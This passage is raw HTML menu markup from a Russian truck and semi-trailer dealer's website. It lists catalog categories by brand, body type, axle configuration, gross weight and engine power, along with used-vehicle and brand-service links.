		<li id="menu-item-38945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38945"><a href="https://komdorauto.ru/catalog/dongfeng/">Dongfeng</a>
		<ul class="sub-menu">
			<li id="menu-item-45497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45497"><a href="#">Дилер Dongfeng</a></li>
		</ul>
</li>
		<li id="menu-item-45496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="https://komdorauto.ru/catalog/f/isuzu/">Isuzu</a>
		<ul class="sub-menu">
			<li id="menu-item-45498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45498"><a href="#">Модельный ряд</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-23435" class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23435"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li id="menu-item-23437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="/catalog/f/avtovyshki/">Автовышки</a></li>
		<li id="menu-item-23438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="/catalog/f/betononasosy/">Бетононасосы</a></li>
		<li id="menu-item-23439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="/catalog/f/avtobetonosmesiteli/">Автобетоносмесители</a></li>
		<li id="menu-item-23440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-23441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="/catalog/f/gruzoviki-s-manipulyatorami/">Манипуляторы КМУ</a></li>
		<li id="menu-item-23442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="/catalog/f/tyagachi/">Тягачи</a></li>
		<li id="menu-item-23443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="/catalog/f/furgony/">Фургоны</a></li>
		<li id="menu-item-23444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="/catalog/f/samosvaly/">Самосвалы</a></li>
		<li id="menu-item-23445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="/catalog/f/specztehnika/">Спецтехника</a></li>
		<li id="menu-item-23446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="/catalog/f/bortovoj/">Бортовые</a></li>
		<li id="menu-item-23447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="/catalog/f/zernovozy/">Зерновозы</a></li>
		<li id="menu-item-23448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="/catalog/f/izotermicheskij/">Изотермические</a></li>
		<li id="menu-item-23449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="/catalog/f/musorovozy/">Мусоровозы</a></li>
		<li id="menu-item-23450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="/catalog/f/promtovarnyj/">Промтоварные</a></li>
		<li id="menu-item-23451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="/catalog/f/refrizherator/">Рефрижераторы</a></li>
		<li id="menu-item-23452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="/catalog/f/tent-bort/">Борт-тенты</a></li>
		<li id="menu-item-23454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="/catalog/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li id="menu-item-23455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="/catalog/f/evakuatory/">Эвакуаторы</a></li>
		<li id="menu-item-23436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
	</ul>
</li>
	<li id="menu-item-24270" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24270"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li id="menu-item-24271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24271"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
		<li id="menu-item-24278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24278"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
		<li id="menu-item-24277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24277"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
		<li id="menu-item-24276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24276"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
		<li id="menu-item-24275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24275"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
		<li id="menu-item-24274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24274"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
		<li id="menu-item-24273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24273"><a href="/catalog/f/8x8/">Колесная формула 8x8</a></li>
		<li id="menu-item-24272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24272"><a href="/catalog/f/10x4/">Колесная формула 10x4</a></li>
		<li id="menu-item-24279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24279"><a href="/catalog/f/12x4/">Колесная формула 12x4</a></li>
		<li id="menu-item-24285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24285"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
		<li id="menu-item-24286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24286"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
		<li id="menu-item-24287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24287"><a href="/catalog/f/8500/">Полная масса 8500кг</a></li>
		<li id="menu-item-24288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24288"><a href="/catalog/f/10000/">Полная масса 10000кг</a></li>
		<li id="menu-item-24289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24289"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
		<li id="menu-item-24290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24290"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
		<li id="menu-item-24291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24291"><a href="/catalog/f/16000/">Полная масса 16000кг</a></li>
		<li id="menu-item-24292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24292"><a href="/catalog/f/16600/">Полная масса 16600кг</a></li>
		<li id="menu-item-24293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24293"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
		<li id="menu-item-24294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24294"><a href="/catalog/f/18600/">Полная масса 18600кг</a></li>
		<li id="menu-item-24295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24295"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
		<li id="menu-item-24296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24296"><a href="/catalog/f/19700/">Полная масса 19700кг</a></li>
		<li id="menu-item-24297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24297"><a href="/catalog/f/22630/">Полная масса 22630кг</a></li>
		<li id="menu-item-24298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24298"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
		<li id="menu-item-24299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24299"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
		<li id="menu-item-24300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24300"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
		<li id="menu-item-24301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24301"><a href="/catalog/f/28155/">Полная масса 28155кг</a></li>
		<li id="menu-item-24302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24302"><a href="/catalog/f/29100/">Полная масса 29100кг</a></li>
		<li id="menu-item-24303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24303"><a href="/catalog/f/29500/">Полная масса 29500кг</a></li>
		<li id="menu-item-24304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24304"><a href="/catalog/f/30100/">Полная масса 30100кг</a></li>
		<li id="menu-item-24305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24305"><a href="/catalog/f/31000/">Полная масса 31000кг</a></li>
		<li id="menu-item-24306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24306"><a href="/catalog/f/31100/">Полная масса 31100кг</a></li>
		<li id="menu-item-24307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24307"><a href="/catalog/f/32000/">Полная масса 32000кг</a></li>
		<li id="menu-item-24308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24308"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
		<li id="menu-item-24309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24309"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
		<li id="menu-item-24310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24310"><a href="/catalog/f/36000/">Полная масса 36000кг</a></li>
		<li id="menu-item-24311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24311"><a href="/catalog/f/38000/">Полная масса 38000кг</a></li>
		<li id="menu-item-24313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24313"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
		<li id="menu-item-24312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24312"><a href="/catalog/f/39000/">Полная масса 39000кг</a></li>
		<li id="menu-item-24314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24314"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
		<li id="menu-item-24315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24315"><a href="/catalog/f/41530/">Полная масса 41530кг</a></li>
		<li id="menu-item-24316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24316"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
		<li id="menu-item-24317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24317"><a href="/catalog/f/43000/">Полная масса 43000кг</a></li>
		<li id="menu-item-24318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24318"><a href="/catalog/f/44000/">Полная масса 44000кг</a></li>
		<li id="menu-item-24319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24319"><a href="/catalog/f/44210/">Полная масса 44210кг</a></li>
		<li id="menu-item-24320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24320"><a href="/catalog/f/50000/">Полная масса 50000кг</a></li>
		<li id="menu-item-24321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24321"><a href="/catalog/f/75000/">Полная масса 75000кг</a></li>
		<li id="menu-item-24322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24322"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
		<li id="menu-item-24323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24323"><a href="/catalog/f/166/">Мощность двигателя 166 л.с.</a></li>
		<li id="menu-item-24324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24324"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
		<li id="menu-item-24325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24325"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
		<li id="menu-item-24326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24326"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
		<li id="menu-item-24327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24327"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
		<li id="menu-item-24328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24328"><a href="/catalog/f/270/">Мощность двигателя 270 л.с.</a></li>
		<li id="menu-item-24329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24329"><a href="/catalog/f/280/">Мощность двигателя 280 л.с.</a></li>
		<li id="menu-item-24330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24330"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
		<li id="menu-item-24331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24331"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
		<li id="menu-item-24332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24332"><a href="/catalog/f/340/">Мощность двигателя 340 л.с.</a></li>
		<li id="menu-item-24333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24333"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
		<li id="menu-item-24334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24334"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
		<li id="menu-item-24335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24335"><a href="/catalog/f/370/">Мощность двигателя 370 л.с.</a></li>
		<li id="menu-item-24336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24336"><a href="/catalog/f/380/">Мощность двигателя 380 л.с.</a></li>
		<li id="menu-item-24337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24337"><a href="/catalog/f/385/">Мощность двигателя 385 л.с.</a></li>
		<li id="menu-item-24338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24338"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
		<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24339"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
		<li id="menu-item-24340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24340"><a href="/catalog/f/410/">Мощность двигателя 410 л.с.</a></li>
		<li id="menu-item-24341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24341"><a href="/catalog/f/419/">Мощность двигателя 419 л.с.</a></li>
		<li id="menu-item-24342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24342"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
		<li id="menu-item-24343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
		<li id="menu-item-24344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24344"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
		<li id="menu-item-24345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24345"><a href="/catalog/f/450/">Мощность двигателя 450 л.с.</a></li>
		<li id="menu-item-24346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24346"><a href="/catalog/f/456/">Мощность двигателя 456 л.с.</a></li>
		<li id="menu-item-24347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24347"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
		<li id="menu-item-24348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24348"><a href="/catalog/f/470/">Мощность двигателя 470 л.с.</a></li>
		<li id="menu-item-24349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24349"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
		<li id="menu-item-24350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24350"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
		<li id="menu-item-24351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24351"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
		<li id="menu-item-24352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24352"><a href="/catalog/f/620/">Мощность двигателя 620 л.с.</a></li>
		<li id="menu-item-24353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24353"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		<li id="menu-item-24354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24354"><a href="/catalog/f/2axis/">Двухосные</a></li>
		<li id="menu-item-24355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24355"><a href="/catalog/f/3axis/">Трехосные</a></li>
		<li id="menu-item-24356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24356"><a href="/catalog/f/4axis/">Четырехосные</a></li>
		<li id="menu-item-24357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24357"><a href="/catalog/f/5axis/">Пятиосные</a></li>
		<li id="menu-item-24358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24358"><a href="/catalog/f/6axis/">Шестиосные</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11730" class="two-sides three-columns menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11723 current_page_item current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-11730"><a href="https://komdorauto.ru/catalog/polupricepy/" aria-current="page">Полуприцепы</a>
<ul class="sub-menu">
	<li id="menu-item-23459" class="images images4 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-23459"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li id="menu-item-23460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="/catalog/polupricepy/f/krone/">Krone</a></li>
		<li id="menu-item-23464" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-23464"><a href="/catalog/polupricepy/f/schmitz/" aria-current="page">Schmitz</a></li>
		<li id="menu-item-23468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="/catalog/polupricepy/f/grunwald/">Grunwald</a></li>
		<li id="menu-item-23463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="/catalog/polupricepy/f/koluman/">Koluman</a></li>
		<li id="menu-item-23470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="/catalog/polupricepy/f/riat/">Риат</a></li>
		<li id="menu-item-30662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30662"><a href="/catalog/polupricepy/f/hastrailer/">Hastrailer</a></li>
		<li id="menu-item-41903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41903"><a href="/catalog/polupricepy/f/gutewolf/">Gutewolf</a></li>
		<li id="menu-item-43479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43479"><a href="https://komdorauto.ru/catalog/polupricepy/f/wolftrailers/">Wolftrailers</a></li>
		<li id="menu-item-43637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43637"><a href="https://komdorauto.ru/catalog/polupricepy/f/wielton/">Wielton</a></li>
		<li id="menu-item-44326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44326"><a href="https://komdorauto.ru/catalog/polupricepy/f/orthaus/">Orthaus</a></li>
		<li id="menu-item-45250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45250"><a href="https://komdorauto.ru/catalog/polupricepy/f/isopacks/">ISO PACKS</a></li>
	</ul>
</li>
	<li id="menu-item-23458" class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23458"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li id="menu-item-12874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12874"><a href="https://komdorauto.ru/catalog/polupricepy/f/bortovoj/">Бортовые</a></li>
		<li id="menu-item-12875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12875"><a href="/catalog/polupricepy/f/lesovoz/">Лесовозы</a></li>
		<li id="menu-item-12876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12876"><a href="/catalog/polupricepy/f/izotermicheskij/">Изотермические</a></li>
		<li id="menu-item-12877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12877"><a href="/catalog/polupricepy/f/kontejnerovoz/">Контейнеровозы</a></li>
		<li id="menu-item-12879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12879"><a href="/catalog/polupricepy/f/mebelnyj-furgon/">Мебельные</a></li>
		<li id="menu-item-12883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883"><a href="/catalog/polupricepy/f/promtovarnyj/">Промтоварные</a></li>
		<li id="menu-item-12884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884"><a href="/catalog/polupricepy/f/refrizherator/">Рефрижираторы</a></li>
		<li id="menu-item-12885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a href="/catalog/polupricepy/f/samosvalnyj/">Самосвальные</a></li>
		<li id="menu-item-12887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12887"><a href="/catalog/polupricepy/f/tral/">Тралы</a></li>
		<li id="menu-item-12889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12889"><a href="/catalog/polupricepy/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li id="menu-item-12890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="/catalog/polupricepy/f/shtornyj/">Шторные</a></li>
		<li id="menu-item-27653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27653"><a href="/catalog/polupricepy/f/czementovozy/">Цементовозы</a></li>
	</ul>
</li>
	<li id="menu-item-24359" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24359"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li id="menu-item-24361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24361"><a href="/catalog/polupricepy/f/840/">Высота ССУ 840 мм</a></li>
		<li id="menu-item-24362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24362"><a href="/catalog/polupricepy/f/860/">Высота ССУ 860 мм</a></li>
		<li id="menu-item-24363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24363"><a href="/catalog/polupricepy/f/900/">Высота ССУ 900 мм</a></li>
		<li id="menu-item-24364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24364"><a href="/catalog/polupricepy/f/940/">Высота ССУ 940 мм</a></li>
		<li id="menu-item-24365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24365"><a href="/catalog/polupricepy/f/950/">Высота ССУ 950 мм</a></li>
		<li id="menu-item-24366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24366"><a href="/catalog/polupricepy/f/1005/">Высота ССУ 1005 мм</a></li>
		<li id="menu-item-24367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24367"><a href="/catalog/polupricepy/f/1100/">Высота ССУ 1100 мм</a></li>
		<li id="menu-item-24368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24368"><a href="/catalog/polupricepy/f/1115/">Высота ССУ 1115 мм</a></li>
		<li id="menu-item-24369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24369"><a href="/catalog/polupricepy/f/1140/">Высота ССУ 1140 мм</a></li>
		<li id="menu-item-24370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="/catalog/polupricepy/f/1145/">Высота ССУ 1145 мм</a></li>
		<li id="menu-item-24371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24371"><a href="/catalog/polupricepy/f/1150/">Высота ССУ 1150 мм</a></li>
		<li id="menu-item-24372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24372"><a href="/catalog/polupricepy/f/1200/">Высота ССУ 1200 мм</a></li>
		<li id="menu-item-24373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24373"><a href="/catalog/polupricepy/f/1220/">Высота ССУ 1220 мм</a></li>
		<li id="menu-item-24374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24374"><a href="/catalog/polupricepy/f/1235/">Высота ССУ 1235 мм</a></li>
		<li id="menu-item-24375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24375"><a href="/catalog/polupricepy/f/1240/">Высота ССУ 1240 мм</a></li>
		<li id="menu-item-24376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24376"><a href="/catalog/polupricepy/f/1245/">Высота ССУ 1245 мм</a></li>
		<li id="menu-item-24377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24377"><a href="/catalog/polupricepy/f/1250/">Высота ССУ 1250 мм</a></li>
		<li id="menu-item-24378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24378"><a href="/catalog/polupricepy/f/1265/">Высота ССУ 1265 мм</a></li>
		<li id="menu-item-24379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24379"><a href="/catalog/polupricepy/f/1300/">Высота ССУ 1300 мм</a></li>
		<li id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380"><a href="/catalog/polupricepy/f/1335/">Высота ССУ 1335 мм</a></li>
		<li id="menu-item-24381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24381"><a href="/catalog/polupricepy/f/1350/">Высота ССУ 1350 мм</a></li>
		<li id="menu-item-24382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24382"><a href="/catalog/polupricepy/f/1450/">Высота ССУ 1450 мм</a></li>
		<li id="menu-item-24383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24383"><a href="/catalog/polupricepy/f/1530/">Высота ССУ 1530 мм</a></li>
		<li id="menu-item-24384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24384"><a href="/catalog/polupricepy/f/1550/">Высота ССУ 1550 мм</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-32612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32612"><a href="#">Б/У</a>
<ul class="sub-menu">
	<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://komdorauto.ru/catalog/used/">Б/У грузовики</a></li>
	<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://komdorauto.ru/catalog/used-polupricepy/">Б/У полуприцепы</a></li>
</ul>
</li>
<li id="menu-item-2190" class="two-sides menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2190"><a href="https://komdorauto.ru/sevices/">Сервис</a>
<ul class="sub-menu">
	<li id="menu-item-23472" class="images images5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23472"><a href="#">По бренду</a>
	<ul class="sub-menu">
		<li id="menu-item-23494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23494"><a href="https://komdorauto.ru/sevices/service-man/">Сервис MAN</a></li>
		<li id="menu-item-23489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23489"><a href="https://komdorauto.ru/sevices/service-hino/">Сервис Hino</a></li>
		<li id="menu-item-23493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23493"><a href="https://komdorauto.ru/sevices/service-foton/">Сервис Foton</a></li>
		<li id="menu-item-23498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23498"><a href="https://komdorauto.ru/sevices/service-daewoo/">Сервис Daewoo</a></li>
		<li id="menu-item-23487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23487"><a href="https://komdorauto.ru/sevices/service-sinotruk/">Сервис Sitrak</a></li>
		<li id="menu-item-23504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23504"><a href="https://komdorauto.ru/sevices/service-scania/">Сервис Scania</a></li>
		<li id="menu-item-23483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23483"><a href="https://komdorauto.ru/sevices/service-howo/">Сервис Howo</a></li>
		<li id="menu-item-23490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23490"><a href="https://komdorauto.ru/sevices/service-hyundai/">Сервис Hyundai</a></li>
		<li id="menu-item-23484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23484"><a href="https://komdorauto.ru/sevices/service-isuzu/">Сервис Isuzu</a></li>
		<li id="menu-item-23488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://komdorauto.ru/sevices/service-daf/">Сервис DAF</a></li>
		<li id="menu-item-23482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23482"><a href="https://komdorauto.ru/sevices/service-volvo/">Сервис Volvo</a></li>
		<li id="menu-item-23495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23495"><a href="https://komdorauto.ru/sevices/service-mercedes/">Сервис Mercedes</a></li>
		<li id="menu-item-42599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42599"><a href="https://komdorauto.ru/sevices/service-dongfeng/">Сервис Dongfeng</a></li>
		<li id="menu-item-23481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481"><a href="https://komdorauto.ru/sevices/service-iveco/">Сервис Iveco</a></li>
	</ul>
</li>
	<li id="menu-item-23473" class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23473"><a href="#">По типу</a>
	<ul class="sub-menu">
		<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://komdorauto.ru/sevices/remont-gruzovikov/">Ремонт грузовиков</a></li>
		<li id="menu-item-18537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18537"><a href="https://komdorauto.ru/sevices/remont-priczepov/">Ремонт прицепов и полуприцепов</a></li>
		<li id="menu-item-23474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23474"><a href="https://komdorauto.ru/sevices/remont-avtobusov/">Ремонт автобусов</a></li>
